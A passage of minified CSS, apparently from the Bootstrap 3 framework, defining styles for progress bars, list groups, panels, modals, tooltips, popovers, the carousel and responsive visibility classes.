50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and 